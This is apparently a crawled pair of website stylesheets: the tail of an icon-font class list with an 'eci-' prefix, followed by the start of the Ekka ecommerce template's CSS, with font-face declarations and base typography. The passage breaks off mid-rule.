  content: "\f0fa";
}
.eci-fighter-jet:before {
  content: "\f0fb";
}
.eci-beer:before {
  content: "\f0fc";
}
.eci-h-square:before {
  content: "\f0fd";
}
.eci-plus-square:before {
  content: "\f0fe";
}
.eci-angle-double-left:before {
  content: "\f100";
}
.eci-angle-double-right:before {
  content: "\f101";
}
.eci-angle-double-up:before {
  content: "\f102";
}
.eci-angle-double-down:before {
  content: "\f103";
}
.eci-angle-left:before {
  content: "\f104";
}
.eci-angle-right:before {
  content: "\f105";
}
.eci-angle-up:before {
  content: "\f106";
}
.eci-angle-down:before {
  content: "\f107";
}
.eci-desktop:before {
  content: "\f108";
}
.eci-laptop:before {
  content: "\f109";
}
.eci-tablet:before {
  content: "\f10a";
}
.eci-mobile-phone:before,
.eci-mobile:before {
  content: "\f10b";
}
.eci-circle-o:before {
  content: "\f10c";
}
.eci-quote-left:before {
  content: "\f10d";
}
.eci-quote-right:before {
  content: "\f10e";
}
.eci-spinner:before {
  content: "\f110";
}
.eci-circle:before {
  content: "\f111";
}
.eci-mail-reply:before,
.eci-reply:before {
  content: "\f112";
}
.eci-github-alt:before {
  content: "\f113";
}
.eci-folder-o:before {
  content: "\f114";
}
.eci-folder-open-o:before {
  content: "\f115";
}
.eci-smile-o:before {
  content: "\f118";
}
.eci-frown-o:before {
  content: "\f119";
}
.eci-meh-o:before {
  content: "\f11a";
}
.eci-gamepad:before {
  content: "\f11b";
}
.eci-keyboard-o:before {
  content: "\f11c";
}
.eci-flag-o:before {
  content: "\f11d";
}
.eci-flag-checkered:before {
  content: "\f11e";
}
.eci-terminal:before {
  content: "\f120";
}
.eci-code:before {
  content: "\f121";
}
.eci-mail-reply-all:before,
.eci-reply-all:before {
  content: "\f122";
}
.eci-star-half-empty:before,
.eci-star-half-full:before,
.eci-star-half-o:before {
  content: "\f123";
}
.eci-location-arrow:before {
  content: "\f124";
}
.eci-crop:before {
  content: "\f125";
}
.eci-code-fork:before {
  content: "\f126";
}
.eci-unlink:before,
.eci-chain-broken:before {
  content: "\f127";
}
.eci-question:before {
  content: "\f128";
}
.eci-info:before {
  content: "\f129";
}
.eci-exclamation:before {
  content: "\f12a";
}
.eci-superscript:before {
  content: "\f12b";
}
.eci-subscript:before {
  content: "\f12c";
}
.eci-eraser:before {
  content: "\f12d";
}
.eci-puzzle-piece:before {
  content: "\f12e";
}
.eci-microphone:before {
  content: "\f130";
}
.eci-microphone-slash:before {
  content: "\f131";
}
.eci-shield:before {
  content: "\f132";
}
.eci-calendar-o:before {
  content: "\f133";
}
.eci-fire-extinguisher:before {
  content: "\f134";
}
.eci-rocket:before {
  content: "\f135";
}
.eci-maxcdn:before {
  content: "\f136";
}
.eci-chevron-circle-left:before {
  content: "\f137";
}
.eci-chevron-circle-right:before {
  content: "\f138";
}
.eci-chevron-circle-up:before {
  content: "\f139";
}
.eci-chevron-circle-down:before {
  content: "\f13a";
}
.eci-html5:before {
  content: "\f13b";
}
.eci-css3:before {
  content: "\f13c";
}
.eci-anchor:before {
  content: "\f13d";
}
.eci-unlock-alt:before {
  content: "\f13e";
}
.eci-bullseye:before {
  content: "\f140";
}
.eci-ellipsis-h:before {
  content: "\f141";
}
.eci-ellipsis-v:before {
  content: "\f142";
}
.eci-rss-square:before {
  content: "\f143";
}
.eci-play-circle:before {
  content: "\f144";
}
.eci-ticket:before {
  content: "\f145";
}
.eci-minus-square:before {
  content: "\f146";
}
.eci-minus-square-o:before {
  content: "\f147";
}
.eci-level-up:before {
  content: "\f148";
}
.eci-level-down:before {
  content: "\f149";
}
.eci-check-square:before {
  content: "\f14a";
}
.eci-pencil-square:before {
  content: "\f14b";
}
.eci-external-link-square:before {
  content: "\f14c";
}
.eci-share-square:before {
  content: "\f14d";
}
.eci-compass:before {
  content: "\f14e";
}
.eci-toggle-down:before,
.eci-caret-square-o-down:before {
  content: "\f150";
}
.eci-toggle-up:before,
.eci-caret-square-o-up:before {
  content: "\f151";
}
.eci-toggle-right:before,
.eci-caret-square-o-right:before {
  content: "\f152";
}
.eci-euro:before,
.eci-eur:before {
  content: "\f153";
}
.eci-gbp:before {
  content: "\f154";
}
.eci-dollar:before,
.eci-usd:before {
  content: "\f155";
}
.eci-rupee:before,
.eci-inr:before {
  content: "\f156";
}
.eci-cny:before,
.eci-rmb:before,
.eci-yen:before,
.eci-jpy:before {
  content: "\f157";
}
.eci-ruble:before,
.eci-rouble:before,
.eci-rub:before {
  content: "\f158";
}
.eci-won:before,
.eci-krw:before {
  content: "\f159";
}
.eci-bitcoin:before,
.eci-btc:before {
  content: "\f15a";
}
.eci-file:before {
  content: "\f15b";
}
.eci-file-text:before {
  content: "\f15c";
}
.eci-sort-alpha-asc:before {
  content: "\f15d";
}
.eci-sort-alpha-desc:before {
  content: "\f15e";
}
.eci-sort-amount-asc:before {
  content: "\f160";
}
.eci-sort-amount-desc:before {
  content: "\f161";
}
.eci-sort-numeric-asc:before {
  content: "\f162";
}
.eci-sort-numeric-desc:before {
  content: "\f163";
}
.eci-thumbs-up:before {
  content: "\f164";
}
.eci-thumbs-down:before {
  content: "\f165";
}
.eci-youtube-square:before {
  content: "\f166";
}
.eci-youtube:before {
  content: "\f167";
}
.eci-xing:before {
  content: "\f168";
}
.eci-xing-square:before {
  content: "\f169";
}
.eci-youtube-play:before {
  content: "\f16a";
}
.eci-dropbox:before {
  content: "\f16b";
}
.eci-stack-overflow:before {
  content: "\f16c";
}
.eci-instagram:before {
  content: "\f16d";
}
.eci-flickr:before {
  content: "\f16e";
}
.eci-adn:before {
  content: "\f170";
}
.eci-bitbucket:before {
  content: "\f171";
}
.eci-bitbucket-square:before {
  content: "\f172";
}
.eci-tumblr:before {
  content: "\f173";
}
.eci-tumblr-square:before {
  content: "\f174";
}
.eci-long-arrow-down:before {
  content: "\f175";
}
.eci-long-arrow-up:before {
  content: "\f176";
}
.eci-long-arrow-left:before {
  content: "\f177";
}
.eci-long-arrow-right:before {
  content: "\f178";
}
.eci-apple:before {
  content: "\f179";
}
.eci-windows:before {
  content: "\f17a";
}
.eci-android:before {
  content: "\f17b";
}
.eci-linux:before {
  content: "\f17c";
}
.eci-dribbble:before {
  content: "\f17d";
}
.eci-skype:before {
  content: "\f17e";
}
.eci-foursquare:before {
  content: "\f180";
}
.eci-trello:before {
  content: "\f181";
}
.eci-female:before {
  content: "\f182";
}
.eci-male:before {
  content: "\f183";
}
.eci-gittip:before,
.eci-gratipay:before {
  content: "\f184";
}
.eci-sun-o:before {
  content: "\f185";
}
.eci-moon-o:before {
  content: "\f186";
}
.eci-archive:before {
  content: "\f187";
}
.eci-bug:before {
  content: "\f188";
}
.eci-vk:before {
  content: "\f189";
}
.eci-weibo:before {
  content: "\f18a";
}
.eci-renren:before {
  content: "\f18b";
}
.eci-pagelines:before {
  content: "\f18c";
}
.eci-stack-exchange:before {
  content: "\f18d";
}
.eci-arrow-circle-o-right:before {
  content: "\f18e";
}
.eci-arrow-circle-o-left:before {
  content: "\f190";
}
.eci-toggle-left:before,
.eci-caret-square-o-left:before {
  content: "\f191";
}
.eci-dot-circle-o:before {
  content: "\f192";
}
.eci-wheelchair:before {
  content: "\f193";
}
.eci-vimeo-square:before {
  content: "\f194";
}
.eci-turkish-lira:before,
.eci-try:before {
  content: "\f195";
}
.eci-plus-square-o:before {
  content: "\f196";
}
.eci-space-shuttle:before {
  content: "\f197";
}
.eci-slack:before {
  content: "\f198";
}
.eci-envelope-square:before {
  content: "\f199";
}
.eci-wordpress:before {
  content: "\f19a";
}
.eci-openid:before {
  content: "\f19b";
}
.eci-institution:before,
.eci-bank:before,
.eci-university:before {
  content: "\f19c";
}
.eci-mortar-board:before,
.eci-graduation-cap:before {
  content: "\f19d";
}
.eci-yahoo:before {
  content: "\f19e";
}
.eci-google:before {
  content: "\f1a0";
}
.eci-reddit:before {
  content: "\f1a1";
}
.eci-reddit-square:before {
  content: "\f1a2";
}
.eci-stumbleupon-circle:before {
  content: "\f1a3";
}
.eci-stumbleupon:before {
  content: "\f1a4";
}
.eci-delicious:before {
  content: "\f1a5";
}
.eci-digg:before {
  content: "\f1a6";
}
.eci-pied-piper-pp:before {
  content: "\f1a7";
}
.eci-pied-piper-alt:before {
  content: "\f1a8";
}
.eci-drupal:before {
  content: "\f1a9";
}
.eci-joomla:before {
  content: "\f1aa";
}
.eci-language:before {
  content: "\f1ab";
}
.eci-fax:before {
  content: "\f1ac";
}
.eci-building:before {
  content: "\f1ad";
}
.eci-child:before {
  content: "\f1ae";
}
.eci-paw:before {
  content: "\f1b0";
}
.eci-spoon:before {
  content: "\f1b1";
}
.eci-cube:before {
  content: "\f1b2";
}
.eci-cubes:before {
  content: "\f1b3";
}
.eci-behance:before {
  content: "\f1b4";
}
.eci-behance-square:before {
  content: "\f1b5";
}
.eci-steam:before {
  content: "\f1b6";
}
.eci-steam-square:before {
  content: "\f1b7";
}
.eci-recycle:before {
  content: "\f1b8";
}
.eci-automobile:before,
.eci-car:before {
  content: "\f1b9";
}
.eci-cab:before,
.eci-taxi:before {
  content: "\f1ba";
}
.eci-tree:before {
  content: "\f1bb";
}
.eci-spotify:before {
  content: "\f1bc";
}
.eci-deviantart:before {
  content: "\f1bd";
}
.eci-soundcloud:before {
  content: "\f1be";
}
.eci-database:before {
  content: "\f1c0";
}
.eci-file-pdf-o:before {
  content: "\f1c1";
}
.eci-file-word-o:before {
  content: "\f1c2";
}
.eci-file-excel-o:before {
  content: "\f1c3";
}
.eci-file-powerpoint-o:before {
  content: "\f1c4";
}
.eci-file-photo-o:before,
.eci-file-picture-o:before,
.eci-file-image-o:before {
  content: "\f1c5";
}
.eci-file-zip-o:before,
.eci-file-archive-o:before {
  content: "\f1c6";
}
.eci-file-sound-o:before,
.eci-file-audio-o:before {
  content: "\f1c7";
}
.eci-file-movie-o:before,
.eci-file-video-o:before {
  content: "\f1c8";
}
.eci-file-code-o:before {
  content: "\f1c9";
}
.eci-vine:before {
  content: "\f1ca";
}
.eci-codepen:before {
  content: "\f1cb";
}
.eci-jsfiddle:before {
  content: "\f1cc";
}
.eci-life-bouy:before,
.eci-life-buoy:before,
.eci-life-saver:before,
.eci-support:before,
.eci-life-ring:before {
  content: "\f1cd";
}
.eci-circle-o-notch:before {
  content: "\f1ce";
}
.eci-ra:before,
.eci-resistance:before,
.eci-rebel:before {
  content: "\f1d0";
}
.eci-ge:before,
.eci-empire:before {
  content: "\f1d1";
}
.eci-git-square:before {
  content: "\f1d2";
}
.eci-git:before {
  content: "\f1d3";
}
.eci-y-combinator-square:before,
.eci-yc-square:before,
.eci-hacker-news:before {
  content: "\f1d4";
}
.eci-tencent-weibo:before {
  content: "\f1d5";
}
.eci-qq:before {
  content: "\f1d6";
}
.eci-wechat:before,
.eci-weixin:before {
  content: "\f1d7";
}
.eci-send:before,
.eci-paper-plane:before {
  content: "\f1d8";
}
.eci-send-o:before,
.eci-paper-plane-o:before {
  content: "\f1d9";
}
.eci-history:before {
  content: "\f1da";
}
.eci-circle-thin:before {
  content: "\f1db";
}
.eci-header:before {
  content: "\f1dc";
}
.eci-paragraph:before {
  content: "\f1dd";
}
.eci-sliders:before {
  content: "\f1de";
}
.eci-share-alt:before {
  content: "\f1e0";
}
.eci-share-alt-square:before {
  content: "\f1e1";
}
.eci-bomb:before {
  content: "\f1e2";
}
.eci-soccer-ball-o:before,
.eci-futbol-o:before {
  content: "\f1e3";
}
.eci-tty:before {
  content: "\f1e4";
}
.eci-binoculars:before {
  content: "\f1e5";
}
.eci-plug:before {
  content: "\f1e6";
}
.eci-slideshare:before {
  content: "\f1e7";
}
.eci-twitch:before {
  content: "\f1e8";
}
.eci-yelp:before {
  content: "\f1e9";
}
.eci-newspaper-o:before {
  content: "\f1ea";
}
.eci-wifi:before {
  content: "\f1eb";
}
.eci-calculator:before {
  content: "\f1ec";
}
.eci-paypal:before {
  content: "\f1ed";
}
.eci-google-wallet:before {
  content: "\f1ee";
}
.eci-cc-visa:before {
  content: "\f1f0";
}
.eci-cc-mastercard:before {
  content: "\f1f1";
}
.eci-cc-discover:before {
  content: "\f1f2";
}
.eci-cc-amex:before {
  content: "\f1f3";
}
.eci-cc-paypal:before {
  content: "\f1f4";
}
.eci-cc-stripe:before {
  content: "\f1f5";
}
.eci-bell-slash:before {
  content: "\f1f6";
}
.eci-bell-slash-o:before {
  content: "\f1f7";
}
.eci-trash:before {
  content: "\f1f8";
}
.eci-copyright:before {
  content: "\f1f9";
}
.eci-at:before {
  content: "\f1fa";
}
.eci-eyedropper:before {
  content: "\f1fb";
}
.eci-paint-brush:before {
  content: "\f1fc";
}
.eci-birthday-cake:before {
  content: "\f1fd";
}
.eci-area-chart:before {
  content: "\f1fe";
}
.eci-pie-chart:before {
  content: "\f200";
}
.eci-line-chart:before {
  content: "\f201";
}
.eci-lastfm:before {
  content: "\f202";
}
.eci-lastfm-square:before {
  content: "\f203";
}
.eci-toggle-off:before {
  content: "\f204";
}
.eci-toggle-on:before {
  content: "\f205";
}
.eci-bicycle:before {
  content: "\f206";
}
.eci-bus:before {
  content: "\f207";
}
.eci-ioxhost:before {
  content: "\f208";
}
.eci-angellist:before {
  content: "\f209";
}
.eci-cc:before {
  content: "\f20a";
}
.eci-shekel:before,
.eci-sheqel:before,
.eci-ils:before {
  content: "\f20b";
}
.eci-meanpath:before {
  content: "\f20c";
}
.eci-buysellads:before {
  content: "\f20d";
}
.eci-connectdevelop:before {
  content: "\f20e";
}
.eci-dashcube:before {
  content: "\f210";
}
.eci-forumbee:before {
  content: "\f211";
}
.eci-leanpub:before {
  content: "\f212";
}
.eci-sellsy:before {
  content: "\f213";
}
.eci-shirtsinbulk:before {
  content: "\f214";
}
.eci-simplybuilt:before {
  content: "\f215";
}
.eci-skyatlas:before {
  content: "\f216";
}
.eci-cart-plus:before {
  content: "\f217";
}
.eci-cart-arrow-down:before {
  content: "\f218";
}
.eci-diamond:before {
  content: "\f219";
}
.eci-ship:before {
  content: "\f21a";
}
.eci-user-secret:before {
  content: "\f21b";
}
.eci-motorcycle:before {
  content: "\f21c";
}
.eci-street-view:before {
  content: "\f21d";
}
.eci-heartbeat:before {
  content: "\f21e";
}
.eci-venus:before {
  content: "\f221";
}
.eci-mars:before {
  content: "\f222";
}
.eci-mercury:before {
  content: "\f223";
}
.eci-intersex:before,
.eci-transgender:before {
  content: "\f224";
}
.eci-transgender-alt:before {
  content: "\f225";
}
.eci-venus-double:before {
  content: "\f226";
}
.eci-mars-double:before {
  content: "\f227";
}
.eci-venus-mars:before {
  content: "\f228";
}
.eci-mars-stroke:before {
  content: "\f229";
}
.eci-mars-stroke-v:before {
  content: "\f22a";
}
.eci-mars-stroke-h:before {
  content: "\f22b";
}
.eci-neuter:before {
  content: "\f22c";
}
.eci-genderless:before {
  content: "\f22d";
}
.eci-facebook-official:before {
  content: "\f230";
}
.eci-pinterest-p:before {
  content: "\f231";
}
.eci-whatsapp:before {
  content: "\f232";
}
.eci-server:before {
  content: "\f233";
}
.eci-user-plus:before {
  content: "\f234";
}
.eci-user-times:before {
  content: "\f235";
}
.eci-hotel:before,
.eci-bed:before {
  content: "\f236";
}
.eci-viacoin:before {
  content: "\f237";
}
.eci-train:before {
  content: "\f238";
}
.eci-subway:before {
  content: "\f239";
}
.eci-medium:before {
  content: "\f23a";
}
.eci-yc:before,
.eci-y-combinator:before {
  content: "\f23b";
}
.eci-optin-monster:before {
  content: "\f23c";
}
.eci-opencart:before {
  content: "\f23d";
}
.eci-expeditedssl:before {
  content: "\f23e";
}
.eci-battery-4:before,
.eci-battery:before,
.eci-battery-full:before {
  content: "\f240";
}
.eci-battery-3:before,
.eci-battery-three-quarters:before {
  content: "\f241";
}
.eci-battery-2:before,
.eci-battery-half:before {
  content: "\f242";
}
.eci-battery-1:before,
.eci-battery-quarter:before {
  content: "\f243";
}
.eci-battery-0:before,
.eci-battery-empty:before {
  content: "\f244";
}
.eci-mouse-pointer:before {
  content: "\f245";
}
.eci-i-cursor:before {
  content: "\f246";
}
.eci-object-group:before {
  content: "\f247";
}
.eci-object-ungroup:before {
  content: "\f248";
}
.eci-sticky-note:before {
  content: "\f249";
}
.eci-sticky-note-o:before {
  content: "\f24a";
}
.eci-cc-jcb:before {
  content: "\f24b";
}
.eci-cc-diners-club:before {
  content: "\f24c";
}
.eci-clone:before {
  content: "\f24d";
}
.eci-balance-scale:before {
  content: "\f24e";
}
.eci-hourglass-o:before {
  content: "\f250";
}
.eci-hourglass-1:before,
.eci-hourglass-start:before {
  content: "\f251";
}
.eci-hourglass-2:before,
.eci-hourglass-half:before {
  content: "\f252";
}
.eci-hourglass-3:before,
.eci-hourglass-end:before {
  content: "\f253";
}
.eci-hourglass:before {
  content: "\f254";
}
.eci-hand-grab-o:before,
.eci-hand-rock-o:before {
  content: "\f255";
}
.eci-hand-stop-o:before,
.eci-hand-paper-o:before {
  content: "\f256";
}
.eci-hand-scissors-o:before {
  content: "\f257";
}
.eci-hand-lizard-o:before {
  content: "\f258";
}
.eci-hand-spock-o:before {
  content: "\f259";
}
.eci-hand-pointer-o:before {
  content: "\f25a";
}
.eci-hand-peace-o:before {
  content: "\f25b";
}
.eci-trademark:before {
  content: "\f25c";
}
.eci-registered:before {
  content: "\f25d";
}
.eci-creative-commons:before {
  content: "\f25e";
}
.eci-gg:before {
  content: "\f260";
}
.eci-gg-circle:before {
  content: "\f261";
}
.eci-tripadvisor:before {
  content: "\f262";
}
.eci-odnoklassniki:before {
  content: "\f263";
}
.eci-odnoklassniki-square:before {
  content: "\f264";
}
.eci-get-pocket:before {
  content: "\f265";
}
.eci-wikipedia-w:before {
  content: "\f266";
}
.eci-safari:before {
  content: "\f267";
}
.eci-chrome:before {
  content: "\f268";
}
.eci-firefox:before {
  content: "\f269";
}
.eci-opera:before {
  content: "\f26a";
}
.eci-internet-explorer:before {
  content: "\f26b";
}
.eci-tv:before,
.eci-television:before {
  content: "\f26c";
}
.eci-contao:before {
  content: "\f26d";
}
.eci-500px:before {
  content: "\f26e";
}
.eci-amazon:before {
  content: "\f270";
}
.eci-calendar-plus-o:before {
  content: "\f271";
}
.eci-calendar-minus-o:before {
  content: "\f272";
}
.eci-calendar-times-o:before {
  content: "\f273";
}
.eci-calendar-check-o:before {
  content: "\f274";
}
.eci-industry:before {
  content: "\f275";
}
.eci-map-pin:before {
  content: "\f276";
}
.eci-map-signs:before {
  content: "\f277";
}
.eci-map-o:before {
  content: "\f278";
}
.eci-map:before {
  content: "\f279";
}
.eci-commenting:before {
  content: "\f27a";
}
.eci-commenting-o:before {
  content: "\f27b";
}
.eci-houzz:before {
  content: "\f27c";
}
.eci-vimeo:before {
  content: "\f27d";
}
.eci-black-tie:before {
  content: "\f27e";
}
.eci-fonticons:before {
  content: "\f280";
}
.eci-reddit-alien:before {
  content: "\f281";
}
.eci-edge:before {
  content: "\f282";
}
.eci-credit-card-alt:before {
  content: "\f283";
}
.eci-codiepie:before {
  content: "\f284";
}
.eci-modx:before {
  content: "\f285";
}
.eci-fort-awesome:before {
  content: "\f286";
}
.eci-usb:before {
  content: "\f287";
}
.eci-product-hunt:before {
  content: "\f288";
}
.eci-mixcloud:before {
  content: "\f289";
}
.eci-scribd:before {
  content: "\f28a";
}
.eci-pause-circle:before {
  content: "\f28b";
}
.eci-pause-circle-o:before {
  content: "\f28c";
}
.eci-stop-circle:before {
  content: "\f28d";
}
.eci-stop-circle-o:before {
  content: "\f28e";
}
.eci-shopping-bag:before {
  content: "\f290";
}
.eci-shopping-basket:before {
  content: "\f291";
}
.eci-hashtag:before {
  content: "\f292";
}
.eci-bluetooth:before {
  content: "\f293";
}
.eci-bluetooth-b:before {
  content: "\f294";
}
.eci-percent:before {
  content: "\f295";
}
.eci-gitlab:before {
  content: "\f296";
}
.eci-wpbeginner:before {
  content: "\f297";
}
.eci-wpforms:before {
  content: "\f298";
}
.eci-envira:before {
  content: "\f299";
}
.eci-universal-access:before {
  content: "\f29a";
}
.eci-wheelchair-alt:before {
  content: "\f29b";
}
.eci-question-circle-o:before {
  content: "\f29c";
}
.eci-blind:before {
  content: "\f29d";
}
.eci-audio-description:before {
  content: "\f29e";
}
.eci-volume-control-phone:before {
  content: "\f2a0";
}
.eci-braille:before {
  content: "\f2a1";
}
.eci-assistive-listening-systems:before {
  content: "\f2a2";
}
.eci-asl-interpreting:before,
.eci-american-sign-language-interpreting:before {
  content: "\f2a3";
}
.eci-deafness:before,
.eci-hard-of-hearing:before,
.eci-deaf:before {
  content: "\f2a4";
}
.eci-glide:before {
  content: "\f2a5";
}
.eci-glide-g:before {
  content: "\f2a6";
}
.eci-signing:before,
.eci-sign-language:before {
  content: "\f2a7";
}
.eci-low-vision:before {
  content: "\f2a8";
}
.eci-viadeo:before {
  content: "\f2a9";
}
.eci-viadeo-square:before {
  content: "\f2aa";
}
.eci-snapchat:before {
  content: "\f2ab";
}
.eci-snapchat-ghost:before {
  content: "\f2ac";
}
.eci-snapchat-square:before {
  content: "\f2ad";
}
.eci-pied-piper:before {
  content: "\f2ae";
}
.eci-first-order:before {
  content: "\f2b0";
}
.eci-yoast:before {
  content: "\f2b1";
}
.eci-themeisle:before {
  content: "\f2b2";
}
.eci-google-plus-circle:before,
.eci-google-plus-official:before {
  content: "\f2b3";
}
.eci-fa:before,
.eci-font-awesome:before {
  content: "\f2b4";
}
.eci-handshake-o:before {
  content: "\f2b5";
}
.eci-envelope-open:before {
  content: "\f2b6";
}
.eci-envelope-open-o:before {
  content: "\f2b7";
}
.eci-linode:before {
  content: "\f2b8";
}
.eci-address-book:before {
  content: "\f2b9";
}
.eci-address-book-o:before {
  content: "\f2ba";
}
.eci-vcard:before,
.eci-address-card:before {
  content: "\f2bb";
}
.eci-vcard-o:before,
.eci-address-card-o:before {
  content: "\f2bc";
}
.eci-user-circle:before {
  content: "\f2bd";
}
.eci-user-circle-o:before {
  content: "\f2be";
}
.eci-user-o:before {
  content: "\f2c0";
}
.eci-id-badge:before {
  content: "\f2c1";
}
.eci-drivers-license:before,
.eci-id-card:before {
  content: "\f2c2";
}
.eci-drivers-license-o:before,
.eci-id-card-o:before {
  content: "\f2c3";
}
.eci-quora:before {
  content: "\f2c4";
}
.eci-free-code-camp:before {
  content: "\f2c5";
}
.eci-telegram:before {
  content: "\f2c6";
}
.eci-thermometer-4:before,
.eci-thermometer:before,
.eci-thermometer-full:before {
  content: "\f2c7";
}
.eci-thermometer-3:before,
.eci-thermometer-three-quarters:before {
  content: "\f2c8";
}
.eci-thermometer-2:before,
.eci-thermometer-half:before {
  content: "\f2c9";
}
.eci-thermometer-1:before,
.eci-thermometer-quarter:before {
  content: "\f2ca";
}
.eci-thermometer-0:before,
.eci-thermometer-empty:before {
  content: "\f2cb";
}
.eci-shower:before {
  content: "\f2cc";
}
.eci-bathtub:before,
.eci-s15:before,
.eci-bath:before {
  content: "\f2cd";
}
.eci-podcast:before {
  content: "\f2ce";
}
.eci-window-maximize:before {
  content: "\f2d0";
}
.eci-window-minimize:before {
  content: "\f2d1";
}
.eci-window-restore:before {
  content: "\f2d2";
}
.eci-times-rectangle:before,
.eci-window-close:before {
  content: "\f2d3";
}
.eci-times-rectangle-o:before,
.eci-window-close-o:before {
  content: "\f2d4";
}
.eci-bandcamp:before {
  content: "\f2d5";
}
.eci-grav:before {
  content: "\f2d6";
}
.eci-etsy:before {
  content: "\f2d7";
}
.eci-imdb:before {
  content: "\f2d8";
}
.eci-ravelry:before {
  content: "\f2d9";
}
.eci-eercast:before {
  content: "\f2da";
}
.eci-microchip:before {
  content: "\f2db";
}
.eci-snowflake-o:before {
  content: "\f2dc";
}
.eci-superpowers:before {
  content: "\f2dd";
}
.eci-wpexplorer:before {
  content: "\f2de";
}
.eci-meetup:before {
  content: "\f2e0";
}
.sr-only {
  position: absolute;
  width: 1px;
  height: 1px;
  padding: 0;
  margin: -1px;
  overflow: hidden;
  clip: rect(0, 0, 0, 0);
  border: 0;
}
.sr-only-focusable:active,
.sr-only-focusable:focus {
  position: static;
  width: auto;
  height: auto;
  margin: 0;
  overflow: visible;
  clip: auto;
}


--- FILE ---
content_type: text/css
request_url: https://ankaradamatbaa.com/assets/css/demo1.css?v=1985497481
body_size: 42662
content:
@charset "UTF-8";
/*-----------------------------------------------------------------------------------

    Item Name: Ekka - Ecommerce HTML Template.
    Author: ashishmaraviya
    Version: 3.1
    Copyright 2021-2022
	Author URI: https://themeforest.net/user/ashishmaraviya

-----------------------------------------------------------------------------------*/
/*---------------------------------------------------------------------------------
    Included CSS INDEX
-----------------------------------------------------------------------------------

01. Typography
02. Components
    - Helper
    - Common
    - Popup Model
    - Breadcrumb
03. Layout 
    - Header Section
    - Mainslider Section
    - Product Tab Section
    - Banner Section
    - Category Section
    - Specials Section
    - Services Section
    - Offer Section
    - New Product Section
    - Testimonial Section
    - Brand Section
    - Instagram Section
    - Footer Section
    - Quickview Section
-----------------------------------------------------------------------------------*/
/*-------------------------------------------------
  Fonts Family & Style CSS
---------------------------------------------------*/
@font-face {
  font-family: "Poppins, sans-serif";
  src: url("../fonts/poppins/Poppins-Thin.ttf") format("truetype");
  font-weight: 100;
  font-style: normal;
}
@font-face {
  font-family: "Poppins, sans-serif";
  src: url("../fonts/poppins/Poppins-ExtraLight.ttf") format("truetype");
  font-weight: 200;
  font-style: normal;
}
@font-face {
  font-family: "Poppins, sans-serif";
  src: url("../fonts/poppins/Poppins-Light.ttf");
  font-weight: 300;
  font-style: normal;
}
@font-face {
  font-family: "Poppins, sans-serif";
  src: url("../fonts/poppins/Poppins-Regular.ttf") format("truetype");
  font-weight: 400;
  font-style: normal;
}
@font-face {
  font-family: "Poppins, sans-serif";
  src: url("../fonts/poppins/Poppins-Medium.ttf") format("truetype");
  font-weight: 500;
  font-style: normal;
}
@font-face {
  font-family: "Poppins, sans-serif";
  src: url("../fonts/poppins/Poppins-SemiBold.ttf") format("truetype");
  font-weight: 600;
  font-style: normal;
}
@font-face {
  font-family: "Poppins, sans-serif";
  src: url("../fonts/poppins/Poppins-Bold.ttf") format("truetype");
  font-weight: 700;
  font-style: normal;
}
@font-face {
  font-family: "Poppins, sans-serif";
  src: url("../fonts/poppins/Poppins-ExtraBold.ttf") format("truetype");
  font-weight: 800;
  font-style: normal;
}
@font-face {
  font-family: "Poppins, sans-serif";
  src: url("../fonts/poppins/Poppins-Black.ttf") format("truetype");
  font-weight: 900;
  font-style: normal;
}
@font-face {
  font-family: "Fjalla One";
  src: url("../fonts/fjalla/FjallaOne-Regular.ttf") format("truetype");
}
@font-face {
  font-family: "Montserrat";
  src: url("../fonts/montserrat/Montserrat-Regular.ttf") format("truetype");
  font-weight: 400;
  font-style: normal;
}
@font-face {
  font-family: "Montserrat";
  src: url("../fonts/montserrat/Montserrat-SemiBold.ttf") format("truetype");
  font-weight: 700;
  font-style: normal;
}
@font-face {
  font-family: "Montserrat";
  src: url("../fonts/montserrat/Montserrat-Bold.ttf") format("truetype");
  font-weight: 800;
  font-style: normal;
}
@font-face {
  font-family: "Montserrat";
  src: url("../fonts/montserrat/Montserrat-ExtraBold.ttf") format("truetype");
  font-weight: 900;
  font-style: normal;
}
@font-face {
  font-family: "Oswald";
  src: url("../fonts/oswald/Oswald-ExtraLight.ttf") format("truetype");
  font-weight: 200;
  font-style: normal;
}
@font-face {
  font-family: "Oswald";
  src: url("../fonts/oswald/Oswald-Light.ttf") format("truetype");
  font-weight: 300;
  font-style: normal;
}
@font-face {
  font-family: "Oswald";
  src: url("../fonts/oswald/Oswald-Regular.ttf");
  font-weight: 400;
  font-style: normal;
}
@font-face {
  font-family: "Oswald";
  src: url("../fonts/oswald/Oswald-Medium.ttf") format("truetype");
  font-weight: 500;
  font-style: normal;
}
@font-face {
  font-family: "Oswald";
  src: url("../fonts/oswald/Oswald-SemiBold.ttf") format("truetype");
  font-weight: 600;
  font-style: normal;
}
@font-face {
  font-family: "Oswald";
  src: url("../fonts/oswald/Oswald-Bold.ttf") format("truetype");
  font-weight: 700;
  font-style: normal;
}
/*-------------------------------------------------
  Helper Class
---------------------------------------------------*/
*,
*::before,
*::after {
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
}

@media (prefers-reduced-motion: no-preference) {
  :root {
    scroll-behavior: smooth;
  }
}

body {
  margin: 0;
  font-family: var(--bs-body-font-family);
  font-size: var(--bs-body-font-size);
  font-weight: var(--bs-body-font-weight);
  line-height: var(--bs-body-line-height);
  color: var(--bs-body-color);
  text-align: var(--bs-body-text-align);
  background-color: var(--bs-body-bg);
  -webkit-text-size-adjust: 100%;
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}

hr {
  margin: 1rem 0;
  color: inherit;
  background-color: currentColor;
  border: 0;
  opacity: 0.25;
}

hr:not([size]) {
  height: 1px;
}

h6, .h6, h5, .h5, h4, .h4, h3, .h3, h2, .h2, h1, .h1 {
  margin-top: 0;
  margin-bottom: 0.5rem;
  font-weight: 500;
  line-height: 1.2;
}

h1, .h1 {
  font-size: calc(1.375rem + 1.5vw);
}
@media (min-width: 1200px) {
  h1, .h1 {
    font-size: 2.5rem;
  }
}

h2, .h2 {
  font-size: calc(1.325rem + 0.9vw);
}
@media (min-width: 1200px) {
  h2, .h2 {
    font-size: 2rem;
  }
}

h3, .h3 {
  font-size: calc(1.3rem + 0.6vw);
}
@media (min-width: 1200px) {
  h3, .h3 {
    font-size: 1.75rem;
  }
}

h4, .h4 {
  font-size: calc(1.275rem + 0.3vw);
}
@media (min-width: 1200px) {
  h4, .h4 {
    font-size: 1.5rem;
  }
}

h5, .h5 {
  font-size: 1.25rem;
}

h6, .h6 {
  font-size: 1rem;
}

p {
  margin-top: 0;
  margin-bottom: 1rem;
}

abbr[title],
abbr[data-bs-original-title] {
  -webkit-text-decoration: underline dotted;
          text-decoration: underline dotted;
